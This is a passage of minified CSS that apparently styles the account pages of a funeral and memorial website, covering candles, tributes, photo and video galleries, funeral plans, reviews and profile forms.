rgba(0,0,0,0.3);text-align:center;background:white;padding:5px}.myaccount_candles_gifts_cont .myaccount_tribute_item:hover{background:#FFEAD5}.myaccount_candles_gifts_cont .myaccount_tribute_item a{color:#6f6f6e}.myaccount_candles_gifts_cont .myaccount_tribute_item a .tribute_contribution_item{display:grid;background:#FFEAD5;border-radius:8px}.myaccount_candles_gifts_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_candle_image_cont{margin:0 auto 10px;max-width:60px;border-radius:4px;overflow:hidden;line-height:0}.myaccount_candles_gifts_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_candle_image_cont img{object-fit:cover;width:100%;height:100%}.myaccount_candles_gifts_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_candle_name_cont{font-size:14px;font-weight:700;color:#233A65;margin-bottom:10px}.myaccount_candles_gifts_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_candle_date_cont{color:#231E28;grid-row:3/4;font-size:13px;font-weight:600}.myaccount_candles_gifts_cont .existing_candles_pagination,.myaccount_candles_gifts_cont .existing_tributes_pagination{margin:10px 0;text-align:center}.myaccount_candles_gifts_cont .tribute_contribution_item{padding:10px}.myaccount_candles_gifts_cont .tribute_contribution_item .myaccount_tribute_type_wrapper{display:inline-grid;grid-template-columns:1fr 1fr;align-items:center;font-size:13px;font-weight:700}.myaccount_candles_gifts_cont .tribute_contribution_item .myaccount_tribute_name_cont{font-size:14px;font-weight:700;color:#231E28;padding-bottom:4px}.myaccount_candles_gifts_cont .tribute_contribution_item .myaccount_tribute_cont{color:#231E28;margin-bottom:6px;line-height:1.2;font-size:16px;font-weight:400}.myaccount_candles_gifts_cont .tributes_sub_container>a .tribute_contribution_item{background:#FFEAD5;padding:10px;margin-bottom:10px;color:#231E28;border-radius:8px}.myaccount_candles_gifts_cont .tributes_sub_container>a:last-child .tribute_contribution_item{border-bottom:none}.myaccount_photos_cont,.myaccount_videos_cont{padding:20px;box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);margin-bottom:16px}.myaccount_photos_cont .myaccount_sub_header,.myaccount_videos_cont .myaccount_sub_header{text-align:left;margin-bottom:10px;color:#231E28;font-size:14px;font-weight:700}.myaccount_photos_cont .hyperlink_message,.myaccount_videos_cont .hyperlink_message{text-align:center;margin-bottom:10px}.myaccount_photos_cont .existing_photos_container,.myaccount_photos_cont .existing_videos_container,.myaccount_videos_cont .existing_photos_container,.myaccount_videos_cont .existing_videos_container{display:grid;grid-template-columns:repeat(3, 1fr);grid-gap:10px}@media (max-width: 768px){.myaccount_photos_cont .existing_photos_container,.myaccount_photos_cont .existing_videos_container,.myaccount_videos_cont .existing_photos_container,.myaccount_videos_cont .existing_videos_container{grid-template-columns:repeat(2, 1fr)}}.myaccount_photos_cont .existing_photos_container .no_alerts_notifications_cont,.myaccount_photos_cont .existing_videos_container .no_alerts_notifications_cont,.myaccount_videos_cont .existing_photos_container .no_alerts_notifications_cont,.myaccount_videos_cont .existing_videos_container .no_alerts_notifications_cont{grid-column:1/-1;text-align:center}.myaccount_photos_cont .myaccount_tribute_item,.myaccount_videos_cont .myaccount_tribute_item{border-radius:4px;box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);text-align:center;background:white;padding:5px}.myaccount_photos_cont .myaccount_tribute_item:hover,.myaccount_videos_cont .myaccount_tribute_item:hover{background:#FFEAD5}.myaccount_photos_cont .myaccount_tribute_item a,.myaccount_videos_cont .myaccount_tribute_item a{color:#6f6f6e}.myaccount_photos_cont .myaccount_tribute_item a .tribute_contribution_item,.myaccount_videos_cont .myaccount_tribute_item a .tribute_contribution_item{display:grid;background:#FFEAD5;border-radius:8px}.myaccount_photos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_photo_image_cont,.myaccount_photos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_video_image_cont,.myaccount_videos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_photo_image_cont,.myaccount_videos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_video_image_cont{margin:0 auto 10px;max-width:60px;border-radius:4px;overflow:hidden;line-height:0}.myaccount_photos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_photo_image_cont img,.myaccount_photos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_video_image_cont img,.myaccount_videos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_photo_image_cont img,.myaccount_videos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_video_image_cont img{object-fit:cover;width:100%;height:100%}.myaccount_photos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_photo_name_cont,.myaccount_photos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_video_name_cont,.myaccount_videos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_photo_name_cont,.myaccount_videos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_video_name_cont{font-size:14px;font-weight:700;color:#233A65;margin-bottom:10px}.myaccount_photos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_photo_date_cont,.myaccount_photos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_video_date_cont,.myaccount_videos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_photo_date_cont,.myaccount_videos_cont .myaccount_tribute_item a .tribute_contribution_item .myaccount_video_date_cont{color:#231E28;grid-row:3/4;font-size:13px;font-weight:600}.myaccount_photos_cont .existing_photos_pagination,.myaccount_photos_cont .existing_videos_pagination,.myaccount_videos_cont .existing_photos_pagination,.myaccount_videos_cont .existing_videos_pagination{margin:10px 0;text-align:center}.myaccount_photos_cont .tribute_contribution_item,.myaccount_videos_cont .tribute_contribution_item{padding:10px}.myaccount_photos_cont .tribute_contribution_item .myaccount_tribute_type_wrapper,.myaccount_videos_cont .tribute_contribution_item .myaccount_tribute_type_wrapper{display:inline-grid;grid-template-columns:1fr 1fr;align-items:center;font-size:13px;font-weight:700}.myaccount_photos_cont .tribute_contribution_item .myaccount_tribute_name_cont,.myaccount_videos_cont .tribute_contribution_item .myaccount_tribute_name_cont{font-size:14px;font-weight:700;color:#231E28;padding-bottom:4px}.myaccount_photos_cont .tribute_contribution_item .myaccount_tribute_cont,.myaccount_videos_cont .tribute_contribution_item .myaccount_tribute_cont{color:#231E28;margin-bottom:6px;line-height:1.2;font-size:16px;font-weight:400}.myaccount_photos_cont .tributes_sub_container>a .tribute_contribution_item,.myaccount_videos_cont .tributes_sub_container>a .tribute_contribution_item{background:#FFEAD5;padding:10px;margin-bottom:10px;color:#231E28;border-radius:8px}.myaccount_photos_cont .tributes_sub_container>a:last-child .tribute_contribution_item,.myaccount_videos_cont .tributes_sub_container>a:last-child .tribute_contribution_item{border-bottom:none}.myaccount_photos_videos_cont{padding:20px;box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);margin-bottom:16px}.myaccount_photos_videos_cont .myaccount_sub_header{text-align:left;margin-bottom:10px;color:#231E28;font-size:14px;font-weight:700}.myaccount_photos_videos_cont .myaccount_photo_html_container{display:grid;grid-template-columns:repeat(3, 1fr);grid-gap:10px}@media (max-width: 768px){.myaccount_photos_videos_cont .myaccount_photo_html_container{grid-template-columns:repeat(2, 1fr)}}.myaccount_photos_videos_cont .myaccount_photo_html_container .myaccount_tribute_item{border-radius:4px;box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);text-align:center;background:white;padding:5px}.myaccount_photos_videos_cont .myaccount_photo_html_container .myaccount_tribute_item:hover{background:#FFEAD5}.myaccount_photos_videos_cont .myaccount_photo_html_container .myaccount_tribute_item a{color:#6f6f6e}.myaccount_photos_videos_cont .myaccount_photo_html_container .myaccount_tribute_item a .tribute_contribution_item{display:grid;background:#FFEAD5;border-radius:8px}.myaccount_photos_videos_cont .myaccount_photo_html_container .myaccount_tribute_item a .tribute_contribution_item .myaccount_candle_image_cont{margin:0 auto 10px;max-width:60px;border-radius:4px;overflow:hidden;line-height:0}.myaccount_photos_videos_cont .myaccount_photo_html_container .myaccount_tribute_item a .tribute_contribution_item .myaccount_candle_image_cont img{object-fit:cover;width:100%;height:100%}.myaccount_photos_videos_cont .myaccount_photo_html_container .myaccount_tribute_item a .tribute_contribution_item .myaccount_candle_name_cont{font-size:14px;font-weight:700;color:#233A65;margin-bottom:10px}.myaccount_photos_videos_cont .myaccount_photo_html_container .myaccount_tribute_item a .tribute_contribution_item .myaccount_candle_date_cont{color:#231E28;grid-row:3/4;font-size:13px;font-weight:600}.myaccount_photos_videos_cont .myaccount_photo_html_container .existing_candles_pagination,.myaccount_photos_videos_cont .myaccount_photo_html_container .existing_tributes_pagination{margin:10px 0;text-align:center}.myaccount_photos_videos_cont .myaccount_video_html_container{display:grid;grid-template-columns:repeat(3, 1fr);grid-gap:10px}@media (max-width: 768px){.myaccount_photos_videos_cont .myaccount_video_html_container{grid-template-columns:repeat(2, 1fr)}}.myaccount_photos_videos_cont .myaccount_video_html_container .myaccount_tribute_item{border-radius:4px;box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);text-align:center;background:white;padding:5px}.myaccount_photos_videos_cont .myaccount_video_html_container .myaccount_tribute_item:hover{background:#FFEAD5}.myaccount_photos_videos_cont .myaccount_video_html_container .myaccount_tribute_item a{color:#6f6f6e}.myaccount_photos_videos_cont .myaccount_video_html_container .myaccount_tribute_item a .tribute_contribution_item{display:grid;background:#FFEAD5;border-radius:8px}.myaccount_photos_videos_cont .myaccount_video_html_container .myaccount_tribute_item a .tribute_contribution_item .myaccount_candle_image_cont{margin:0 auto 10px;max-width:60px;border-radius:4px;overflow:hidden;line-height:0}.myaccount_photos_videos_cont .myaccount_video_html_container .myaccount_tribute_item a .tribute_contribution_item .myaccount_candle_image_cont img{object-fit:cover;width:100%;height:100%}.myaccount_photos_videos_cont .myaccount_video_html_container .myaccount_tribute_item a .tribute_contribution_item .myaccount_candle_name_cont{font-size:14px;font-weight:700;color:#233A65;margin-bottom:10px}.myaccount_photos_videos_cont .myaccount_video_html_container .myaccount_tribute_item a .tribute_contribution_item .myaccount_candle_date_cont{color:#231E28;grid-row:3/4;font-size:13px;font-weight:600}.myaccount_photos_videos_cont .myaccount_video_html_container .existing_candles_pagination,.myaccount_photos_videos_cont .myaccount_video_html_container .existing_tributes_pagination,.myaccount_photos_videos_cont .myaccount_video_html_container .existing_photos_pagination,.myaccount_photos_videos_cont .myaccount_video_html_container .existing_videos_pagination{margin:10px 0;text-align:center}.profile_details_container{padding:20px}.profile_details_container #register_frm{font-size:13px}.profile_details_container #register_frm .input-field{margin-bottom:10px}.profile_details_container #register_frm .input-field input,.profile_details_container #register_frm .input-field select{background:#FAF8FB;box-shadow:none;border:1px solid #DBD9DD;color:#231E28}.profile_details_container #register_frm .input-field label{display:block;margin-bottom:2px}.profile_details_container #register_frm .input-field .postcode_lk_btn{display:inline-block}.profile_details_container #register_frm .input-field.postcode_input{display:grid;grid-template-columns:1fr auto;grid-column-gap:5px}.profile_details_container #register_frm .input-field.postcode_input label{grid-column:1/-1}.profile_details_container .center{text-align:center}.profile_details_container .center #btn_confirm_changes{display:inline-block}.profile_details_container .additional_register{color:#231E28;font-size:13px}.profile_details_container .address_profile_alert{color:red;padding:4px 0px}.change_password_container{padding:20px}.change_password_container .account_heading{text-align:center;margin:10px 0}.change_password_container .account_content .input-field{margin-bottom:10px}.change_password_container .account_content .input-field .not_email_field{display:none}.change_password_container .account_content .input-field label{display:block}.change_password_container .account_content .input-field input{box-shadow:none;background:#FFEAD5}.change_password_container .account_content .input-field .toggle_password_btn{position:absolute;right:15px;bottom:23px;cursor:pointer}.change_password_container .password_frm_error{color:crimson;font-size:14px;margin:5px 0 10px 0;text-align:left !important}.change_password_container .center{text-align:center}.change_password_container .center .btn{display:inline-block}.myaccount_block_container .fd_branch_list_container{max-height:330px;overflow-y:auto}.myaccount_block_container .branch_list_item{padding:20px;text-align:center;cursor:pointer}.myaccount_block_container .branch_list_item.active_branch{background:#f6e4f0}.myaccount_block_container .fd_login_btn_container{margin:20px 0;text-align:center}.myaccount_block_container .fd_login_btn_container .fd_login_btn{display:inline-block}.myaccount_block_container .fd_login_btn_container .fd_login_btn.hidden{display:none}.fd_login_btn.hidden{display:none}.notify_me_container .sub_account_heading{text-align:center;margin:10px 0}.notify_me_container .myaccount_sub_content .no_alerts_notifications_cont{text-align:center}.my_account_nav_btn{background:#233A65;color:white;display:flex;font-size:14px;margin-bottom:10px;align-items:center}.my_account_nav_btn i{display:block}.my_account_nav_btn:hover{background:#233A65;color:white}.my_account_nav_btn.my_account_edit_funeral_plans_btn,.my_account_nav_btn.my_account_preferred_partner_advert_btn{background:#233A65;color:white}.my_account_nav_btn.my_account_edit_funeral_plans_btn:hover,.my_account_nav_btn.my_account_preferred_partner_advert_btn:hover{background:#233A65;color:white}.my_account_nav_btn.my_account_update_password_btn,.my_account_nav_btn.my_account_update_my_details_btn,.my_account_nav_btn.my_account_help_btn{background:#6d6e71;color:white}.my_account_nav_btn.my_account_update_password_btn:hover,.my_account_nav_btn.my_account_update_my_details_btn:hover,.my_account_nav_btn.my_account_help_btn:hover{background:#6d6e71;color:white}.my_account_nav_btn.my_account_advertise_btn{background:#f8bf34;color:#405262}.my_account_nav_btn.my_account_advertise_btn span{font-weight:bold}.my_account_nav_btn .my_account_label{flex-grow:1}.my_account_nav_btn .my_account_alert_count{font-size:14px;background:white;color:#233A65;border-radius:100px;width:32px;height:32px;text-align:center;line-height:2.3}.client_feedback_create_btn_cont .fd_dashboard_title_container{text-align:center;font-size:20px;padding:5px 8px;font-weight:600;background:#233A65;color:white}.client_feedback_create_btn_cont .fd_dashboard_title_container span{font-weight:bold}.client_feedback_create_btn_cont .feedback_info{padding:10px;text-align:center}.client_feedback_create_btn_cont .fd_feedback_btn{width:160px;margin:0 auto 10px}.client_feedback_create_btn_cont .fd_feedback_btn a{color:white}.dashboard_feedback_block{overflow:visible}.dashboard_feedback_block .my_account_heading.my_account_dashboard{border-radius:10px 10px 0 0}.dashboard_feedback_block .feedback_container{padding:10px;text-align:center}.dashboard_feedback_block .feedback_container #feedback_form_data{display:grid;grid-template-columns:2fr 1fr;gap:10px;margin-top:10px}.dashboard_feedback_block .feedback_container #feedback_form_data .input-field:nth-child(3){grid-column:1/-1}.dashboard_feedback_block .feedback_container #feedback_form_data .input-field:nth-child(3) textarea{height:200px}.dashboard_feedback_block .feedback_container .feedback_save_btn{max-width:100px;margin:10px auto 0}.dashboard_feedback_block .feedback_container .feedback_complete_container{display:grid;grid-template-columns:1fr 1fr;gap:10px 5px;align-items:center;margin-top:10px}.dashboard_feedback_block .feedback_container .feedback_success_msg{grid-column:1/-1;color:#233A65}.fd_favourite_container .fd_dashboard_title_container{text-align:center;font-size:20px;padding:5px 8px;font-weight:600;background:#233A65;color:white;display:flex}.fd_favourite_container .fd_dashboard_title_container .fd_dashboard_title{flex-grow:1}.fd_favourite_container .home_link_cont_white{padding:20px;text-align:center}.fd_performance_ajax_container .home_link_cont_white{text-align:center;padding:20px;font-size:18px}.fd_performance_ajax_container .home_link_cont_white>div span.green_text{color:#233A65}.fd_performance_ajax_container .home_link_cont_white .fd_donations_totals span{color:#231E28;font-weight:bold}.fd_performance_ajax_container .home_link_cont_white .preferred_partner_totals_container .pp_title{background:#6d6e71;color:white;padding:5px 8px;margin:10px -20px;min-height:35px}.select_listing_branch_cont{display:flex;align-items:flex-end;margin-bottom:20px}.select_listing_branch_cont .select_listing_branch_select{margin-right:10px}.listings_result_container_left .search_results_container .listing_result_item_parent{margin-bottom:10px}.listings_result_container_left .search_results_container .listing_result_item_parent .listing_result_item .search_result_item_inner{display:flex;box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);border-radius:4px;overflow:hidden;display:grid;grid-template-columns:200px 2fr 1fr}@media (max-width: 768px){.listings_result_container_left .search_results_container .listing_result_item_parent .listing_result_item .search_result_item_inner{grid-template-columns:1fr 1fr}}.listings_result_container_left .search_results_container .listing_result_item_parent .listing_result_item .search_result_item_inner .image_container{max-width:200px}.listings_result_container_left .search_results_container .listing_result_item_parent .listing_result_item .search_result_item_inner .image_container img{display:block;object-fit:contain;width:100%;line-height:0;object-position:center}.listings_result_container_left .search_results_container .listing_result_item_parent .listing_result_item .search_result_item_inner .search_item_inner{padding:22px;flex:2}.listings_result_container_left .search_results_container .listing_result_item_parent .listing_result_item .search_result_item_inner .search_item_inner .business_name{font-size:14px;font-weight:bold;margin-bottom:5px}.listings_result_container_left .search_results_container .listing_result_item_parent .listing_result_item .search_result_item_inner .myaccount_sd_buttons_container{flex:1;padding:20px}@media (max-width: 768px){.listings_result_container_left .search_results_container .listing_result_item_parent .listing_result_item .search_result_item_inner .myaccount_sd_buttons_container{grid-column:1/3}}.listings_result_container_left .search_results_container .listing_result_item_parent .listing_result_item .search_result_item_inner .myaccount_sd_buttons_container .myaccount_sd_preview_btn{margin-bottom:5px}.listings_result_container_left .search_results_container .listing_result_item_parent .listing_result_item .search_result_item_inner .myaccount_sd_buttons_container .btn{color:white}.funeral_director_plans_items_container .fd_plans_heading{text-align:center;font-size:20px;padding:5px 8px;font-weight:600;text-align:center;margin-bottom:20px}.funeral_director_plans_items_container .fd_plans_heading span{color:#233A65}.funeral_director_plans_content_container .fd_plans_heading{text-align:center;font-size:20px;padding:5px 8px;font-weight:600;text-align:center;margin-bottom:20px}.funeral_director_plans_content_container .fd_plans_heading span{color:#233A65}.funeral_director_plans_content_container .fd_plans_content{padding:10px}.fd_plans_controls .funeral_plan_btn{background:#233A65;display:flex;font-size:14px;margin-bottom:10px;box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3)}.fd_plans_controls .funeral_plan_btn .funeral_plans_icon{width:30px}.fd_plans_controls .funeral_plan_btn .funeral_plans_label{flex-grow:2}.fd_plans_controls_new .funeral_plan_btn{background:#233A65;display:flex;font-size:14px;box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3)}.fd_plans_controls_new .funeral_plan_btn .funeral_plans_icon{width:30px}.fd_plans_controls_new .funeral_plan_btn .funeral_plans_label{flex-grow:2}.fd_plans_controls_new .funeral_plan_btn{margin-bottom:10px}.fd_plans_controls_new .purple_outline_btn{background:white;border:4px solid #233A65;color:initial;padding:4px 20px}.purple_outline_btn{background:white;border:4px solid #233A65;color:initial;padding:4px 20px}.create_funeral_plan_container{display:grid;grid-gap:20px}.create_funeral_plan_container .input-field input{background:#FFEAD5}.create_funeral_plan_container .input-field textarea{background:#FFEAD5;resize:none}.create_funeral_plan_container .input-field label{display:block;margin-left:10px;margin-bottom:5px}.create_funeral_plan_container .funeral_plan_option{display:flex;align-items:flex-end;display:grid;grid-template-columns:auto 1fr 100px;grid-gap:10px}.create_funeral_plan_container .funeral_plan_option .funeral_plan_icon{font-size:30px;cursor:pointer}.create_funeral_plan_container .funeral_plan_option .input-field{flex-grow:2}.create_funeral_plan_container .funeral_plan_option .input-field .input_icon{color:#6f6f6e;top:36px;transform:unset}.create_funeral_plan_container .funeral_plan_option.add_new_item{margin-top:20px;align-items:center}.create_funeral_plan_container .funeral_plan_option.add_new_item .funeral_plan_icon{color:#233A65}.create_funeral_plan_container .funeral_plan_total_cost{display:flex;justify-content:center;justify-items:center;align-items:flex-end;display:grid;grid-template-columns:auto max-content;grid-gap:10px}.create_funeral_plan_container .funeral_plan_total_cost .funeral_plan_equals{font-size:30px;color:#233A65}.create_funeral_plan_container .funeral_plan_total_cost .input-field .input_icon{color:#6f6f6e;top:36px;transform:unset}.create_funeral_plan_container .confirm_plan_btn{justify-self:center}.reviews_container{text-align:center;padding:20px}.reviews_container .reviews_status_msg{color:#233A65}.reviews_container .reviews_title{font-size:18px}.reviews_container .reviews_title span{font-weight:bold;color:#233A65}.reviews_container .reviews_2_col{display:flex;align-items:center;justify-content:center;gap:5px}.reviews_container .reviews_2_col .reviews_input{margin:5px 0}.reviews_container .reviews_2_col .reviews_input input{background:#FFEAD5;box-shadow:none}.reviews_container .reviews_or{font-size:14px;margin:10px 0}.fd_update_my_details_container .fd_update_my_details_header_title,.fd_update_my_details_container .get_in_touch_header_title,.get_in_touch_container .fd_update_my_details_header_title,.get_in_touch_container .get_in_touch_header_title{position:relative;float:right;width:70%;padding:20px;font-size:40px;font-weight:bold;text-indent:-50px;background:#233A65;color:white}@media (max-width: 1024px){.fd_update_my_details_container .fd_update_my_details_header_title,.fd_update_my_details_container .get_in_touch_header_title,.get_in_touch_container .fd_update_my_details_header_title,.get_in_touch_container .get_in_touch_header_title{width:100%;text-indent:0px}}.fd_update_my_details_container .fd_update_my_details_header_title::before,.fd_update_my_details_container .get_in_touch_header_title::before,.get_in_touch_container .fd_update_my_details_header_title::before,.get_in_touch_container .get_in_touch_header_title::before{content:"";position:absolute;width:0;height:100%;background:transparent;left:-73px;top:0;transform:skewX(-30deg);border-top-left-radius:45px;border-left:100px solid #233A65;z-index:-1}@media (max-width: 1024px){.fd_update_my_details_container .fd_update_my_details_header_title::before,.fd_update_my_details_container .get_in_touch_header_title::before,.get_in_touch_container .fd_update_my_details_header_title::before,.get_in_touch_container .get_in_touch_header_title::before{display:none}}.fd_update_my_details_container .fd_update_my_details_header_title .get_in_touch_header_sub_title,.fd_update_my_details_container .get_in_touch_header_title .get_in_touch_header_sub_title,.get_in_touch_container .fd_update_my_details_header_title .get_in_touch_header_sub_title,.get_in_touch_container .get_in_touch_header_title .get_in_touch_header_sub_title{display:inline-block;font-size:14px;text-indent:8px;font-style:italic}.fd_update_my_details_container .get_in_touch_header_title,.get_in_touch_container .get_in_touch_header_title{width:66%}@media (max-width: 1024px){.fd_update_my_details_container .get_in_touch_header_title,.get_in_touch_container .get_in_touch_header_title{width:100%;text-indent:0px}}.fd_update_my_details_container .fd_update_my_details_left,.fd_update_my_details_container .get_in_touch_left,.get_in_touch_container .fd_update_my_details_left,.get_in_touch_container .get_in_touch_left{clear:both;display:inline-block;vertical-align:top;position:relative;line-height:0}.fd_update_my_details_container .fd_update_my_details_left .fd_update_my_details_image_banner,.fd_update_my_details_container .fd_update_my_details_left .get_in_touch_image_banner_container,.fd_update_my_details_container .get_in_touch_left .fd_update_my_details_image_banner,.fd_update_my_details_container .get_in_touch_left .get_in_touch_image_banner_container,.get_in_touch_container .fd_update_my_details_left .fd_update_my_details_image_banner,.get_in_touch_container .fd_update_my_details_left .get_in_touch_image_banner_container,.get_in_touch_container .get_in_touch_left .fd_update_my_details_image_banner,.get_in_touch_container .get_in_touch_left .get_in_touch_image_banner_container{position:absolute;top:0;left:0;padding:20px;font-size:28px;width:55%;line-height:initial;background:#6d6e71;color:white}.fd_update_my_details_container .fd_update_my_details_left .fd_update_my_details_image_banner::before,.fd_update_my_details_container .fd_update_my_details_left .get_in_touch_image_banner_container::before,.fd_update_my_details_container .get_in_touch_left .fd_update_my_details_image_banner::before,.fd_update_my_details_container .get_in_touch_left .get_in_touch_image_banner_container::before,.get_in_touch_container .fd_update_my_details_left .fd_update_my_details_image_banner::before,.get_in_touch_container .fd_update_my_details_left .get_in_touch_image_banner_container::before,.get_in_touch_container .get_in_touch_left .fd_update_my_details_image_banner::before,.get_in_touch_container .get_in_touch_left .get_in_touch_image_banner_container::before{content:"";position:absolute;width:0;height:100%;background:transparent;right:-70px;top:0;transform:skewX(-23deg);border-bottom-right-radius:45px;border-left:100px solid #6d6e71;z-index:1}.fd_update_my_details_container .fd_update_my_details_left .fd_update_my_details_image_banner span,.fd_update_my_details_container .fd_update_my_details_left .get_in_touch_image_banner_container span,.fd_update_my_details_container .get_in_touch_left .fd_update_my_details_image_banner span,.fd_update_my_details_container .get_in_touch_left .get_in_touch_image_banner_container span,.get_in_touch_container .fd_update_my_details_left .fd_update_my_details_image_banner span,.get_in_touch_container .fd_update_my_details_left .get_in_touch_image_banner_container span,.get_in_touch_container .get_in_touch_left .fd_update_my_details_image_banner span,.get_in_touch_container .get_in_touch_left .get_in_touch_image_banner_container span{font-weight:bold}.fd_update_my_details_container .fd_update_my_details_left img,.fd_update_my_details_container .get_in_touch_left img,.get_in_touch_container .fd_update_my_details_left img,.get_in_touch_container .get_in_touch_left img{position:relative;z-index:-1;object-fit:cover;object-position:top;padding-top:100px;width:100%;height:100%}@media (max-width: 1024px){.fd_update_my_details_container .fd_update_my_details_left,.fd_update_my_details_container .get_in_touch_left,.get_in_touch_container .fd_update_my_details_left,.get_in_touch_container .get_in_touch_left{display:none}}.fd_update_my_details_container .fd_update_my_details_left .get_in_touch_image_banner_container,.fd_update_my_details_container .get_in_touch_left .get_in_touch_image_banner_container,.get_in_touch_container .fd_update_my_details_left .get_in_touch_image_banner_container,.get_in_touch_container .get_in_touch_left .get_in_touch_image_banner_container{font-size:28px;width:55%}.fd_update_my_details_container .fd_update_my_details_left .get_in_touch_image_banner_container::before,.fd_update_my_details_container .get_in_touch_left .get_in_touch_image_banner_container::before,.get_in_touch_container .fd_update_my_details_left .get_in_touch_image_banner_container::before,.get_in_touch_container .get_in_touch_left .get_in_touch_image_banner_container::before{right:-68px}.fd_update_my_details_container .fd_update_my_details_right,.fd_update_my_details_container .get_in_touch_right,.get_in_touch_container .fd_update_my_details_right,.get_in_touch_container .get_in_touch_right{display:inline-block;vertical-align:top;padding:20px;width:calc(100% - 454px)}.fd_update_my_details_container .fd_update_my_details_right .get_in_touch_info_banner,.fd_update_my_details_container .get_in_touch_right .get_in_touch_info_banner,.get_in_touch_container .fd_update_my_details_right .get_in_touch_info_banner,.get_in_touch_container .get_in_touch_right .get_in_touch_info_banner{font-size:14px}.fd_update_my_details_container .fd_update_my_details_right .get_in_touch_info_banner span,.fd_update_my_details_container .get_in_touch_right .get_in_touch_info_banner span,.get_in_touch_container .fd_update_my_details_right .get_in_touch_info_banner span,.get_in_touch_container .get_in_touch_right .get_in_touch_info_banner span{color:#233A65}.fd_update_my_details_container .fd_update_my_details_right .get_in_touch_link_title,.fd_update_my_details_container .get_in_touch_right .get_in_touch_link_title,.get_in_touch_container .fd_update_my_details_right .get_in_touch_link_title,.get_in_touch_container .get_in_touch_right .get_in_touch_link_title{margin:20px 0 10px;font-size:24px;font-weight:bold}.fd_update_my_details_container .fd_update_my_details_right .get_in_touch_link_title span,.fd_update_my_details_container .get_in_touch_right .get_in_touch_link_title span,.get_in_touch_container .fd_update_my_details_right .get_in_touch_link_title span,.get_in_touch_container .get_in_touch_right .get_in_touch_link_title span{color:#233A65}.fd_update_my_details_container .fd_update_my_details_right .get_in_touch_link_sub_title,.fd_update_my_details_container .get_in_touch_right .get_in_touch_link_sub_title,.get_in_touch_container .fd_update_my_details_right .get_in_touch_link_sub_title,.get_in_touch_container .get_in_touch_right .get_in_touch_link_sub_title{margin-bottom:10px}.fd_update_my_details_container .fd_update_my_details_right .get_in_touch_link_sub_title span,.fd_update_my_details_container .get_in_touch_right .get_in_touch_link_sub_title span,.get_in_touch_container .fd_update_my_details_right .get_in_touch_link_sub_title span,.get_in_touch_container .get_in_touch_right .get_in_touch_link_sub_title span{color:#233A65}.fd_update_my_details_container .fd_update_my_details_right 